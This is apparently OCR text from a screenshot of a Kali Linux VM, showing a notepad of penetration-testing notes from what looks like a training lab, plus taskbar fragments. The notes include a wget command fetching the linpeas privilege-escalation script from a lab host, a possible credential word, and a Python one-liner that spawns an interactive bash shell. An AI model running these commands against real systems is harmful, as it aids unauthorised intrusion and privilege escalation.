 Kali-Linux - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
192.168.49.53 13:50
*Untitled 1 - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1 wget 192.168.49.53/linpeas.sh
2
3
4 technawi
5
6
7
8 python -c 'import pty; pty.spawn("/bin/bash")'
9
93°F
Sunny
Ru
N
11:50 AM
7/10/2022